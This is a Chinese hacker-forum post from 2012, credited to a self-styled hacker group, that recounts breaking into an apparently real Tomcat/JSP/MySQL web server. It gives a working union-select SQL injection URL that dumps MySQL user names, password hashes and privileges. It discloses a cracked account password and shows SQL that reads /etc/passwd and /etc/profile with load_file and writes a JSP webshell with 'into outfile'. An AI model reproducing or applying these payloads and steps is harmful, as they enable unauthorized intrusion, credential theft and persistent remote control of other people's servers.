MySQL+jsp注入一则 - Tomcat找路径技巧[复制链接]

Mr.Cool    管理员  Silic Admin  - 串个门  - 加好友  - 打招呼  - 发消息 | 电梯直达  楼主  发表于 2012-10-5 07:31:00|只看该作者|倒序浏览
  知道什么是注入中的大爱吗？注入里的大爱莫过于Tomcat+jsp+MySQL了，原因很简单，Tomcat需要SYSTEM或者root的权限，而使用jsp+MySQL的又通常是root，jsp没有php类的GPC
  换句话说，这种环境的这种注入，只要有注入点，服务器就八九不离十
  注入跟着数据库类型走，所以jsp+MySQL的注入与php+MySQL的注入的开始步骤几乎一致。
  关于注入的基本步骤请出门左拐，本版有汇总贴。
  作者：YoCo Smart
  来自：Silic Group Hacker Army
  http://blackbap.org
  首先看注入点：
  - .jsp?id=0'union+select+1,concat(database(),0x3a,user(),0x3a,version()),3,group_concat(user,0x3a,password,0x3a,file_priv,0x3a,host,0x3c62723e)+from+mysql.user%23
  复制代码
  得到信息如下：
  
  host为%表示可以外链MySQL数据库，外链一个host为%且file_priv为Y的账户
  superht:*E06323846BD27021132723BA86408F7E9623AB24 解得hash为jfyh5353
  连接后确认为root权限，可以使用SQL语句
  - select jsp一句话的hex编码 into outfile '/路径/webshell.jsp';
  复制代码
  来获取webshell
  但是问题是，服务器中的网站路径并不知道
  读取了/etc /passwd这个文件，获得几个比较敏感的路径 /var/www和/home/criterion两个路径，这两个路径以及后面加了/public_html和/htdocs的路径都不是网站路径。
  这么看来只好读取Tomcat的配置文件
  根据linux下Apache常见配置文件路径来猜Tomcat，根本就猜不出来。
  不过这个时候我想到了一个问题。每次要进一个服务器，我们总会换位思考。如果我是那位可爱可敬又可怜的管理员，我会怎么做。
  于是我试着把自己比作搭建这台服务器的管理员，服务器没有Apache，没有php，我只搭建Tomcat的话，环境变量我要写入/etc/profile的
  突然想起来，原来这么简单。于是：
  - select load_file('/etc/profile');
  复制代码
  这样就获得了Tomcat的路径：
  /usr/local/jakarta-tomcat-5.0.19
  
  直接读取这个目录下的/conf/server.xml就获得了网站的路径。然后用MySQL将webshell写入这个目录就获得了webshell

